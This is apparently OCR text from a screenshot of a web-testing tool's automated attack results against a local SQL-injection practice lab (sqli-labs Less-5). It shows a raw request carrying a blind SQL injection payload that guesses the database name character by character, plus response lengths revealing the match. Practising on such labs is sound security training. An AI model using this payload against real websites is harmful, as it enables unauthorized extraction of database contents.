 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 k 200 950
12 l 200 950
13 m 200 950
14 n 200 950
15 o 200 950
16 p 200 950
17 q 200 950
18 r 200 950
19 s 200 934
20 t 200 950
Request Response
Raw Params Headers Hex
GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27s%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished